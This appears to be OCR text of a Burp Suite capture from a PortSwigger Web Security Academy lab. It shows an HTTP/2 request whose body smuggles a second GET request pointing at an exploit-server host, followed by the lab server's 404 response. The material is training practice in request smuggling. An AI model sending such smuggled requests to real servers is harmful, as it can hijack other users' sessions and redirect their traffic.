 Request
Pretty Raw Hex
\n
1 POST / HTTP/2 \r \n
2 Host: 0a0a00f0043d8663829f34c800d30018.web-security-academy.net \r \n
3 Cookie: session=B3LiF7FBl5KdzUiUkyPVXDpoDAZdl9Tj \r \n
4 Content-Length: 4 \r \n
5 \r \n
6 abcdGET
https://exploit-0a6600ba046a86708218330f019000be.exploit-server.net/exp
loit HTTP/1.1 \r \n
7 Host: exploit-0a6600ba046a86708218330f019000be.exploit-server.net \r \n
8 Content-Length: 10 \r \n
9 \r \n
10 x=1
Response
Pretty Raw Hex Render
\n
1 HTTP/2 404 Not Found
2 Content-Type: application/json; charset=utf-8
3 Set-Cookie: session=4REs8RuLrM5CDGMVBlIJcMokrmTkWTzp; Secure; HttpOnly;
SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 11
6
7 "Not Found"